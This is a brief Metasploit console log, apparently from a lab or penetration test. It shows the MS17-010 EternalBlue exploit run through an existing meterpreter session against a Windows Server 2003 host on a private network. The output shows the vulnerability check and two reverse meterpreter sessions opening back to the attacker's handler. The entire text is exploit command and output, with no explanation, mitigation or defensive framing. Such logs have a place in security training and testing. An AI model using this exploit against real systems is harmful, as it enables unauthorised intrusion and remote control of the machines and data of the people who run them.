 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.52.143:4446 via the meterpreter on session 3
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.52.141:445 - Connecting to target for exploitation.
[*] Sending stage (201283 bytes) to
[*] Meterpreter session 11 opened (:4446 → 0.0.0.0:1075) at 2021-06-29 14:06:55 +0800
[*] Sending stage (201283 bytes) to
[*] Meterpreter session 12 opened (:4446 → 0.0.0.0:1074) at 2021-06-29 14:06:56 +0800